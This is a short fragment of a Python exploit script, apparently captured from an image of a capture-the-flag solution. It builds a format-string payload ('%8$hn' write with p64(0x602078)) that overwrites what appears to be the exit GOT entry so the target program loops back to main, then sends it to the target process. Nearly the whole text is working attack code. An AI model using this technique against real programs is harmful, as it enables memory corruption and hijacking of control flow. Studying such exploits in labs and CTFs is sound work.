 32 # set exit to main
33 def set_exit_to_slogan():
34     v = 0xbe9
35     s = ""
36
37     s += "%" + str(v) + "c"
38     s += "%8$hn"
39     for i in range(16-len(s)):
40         s += "a"
41     s += p64(0x602078)
42     return s
43
44 def repeat_2_main():
45     p = validate()
46     s = set_exit_to_slogan()
47     print("sending buf: " + s)
48     p.send(s + '\n')
49     p.recv(1024)
50     print(p.recvuntil('slogan: \x00'))
51     print("recving slogan, repeat success")
52     raw_input()
53     return p
54
55 p = repeat_2_main()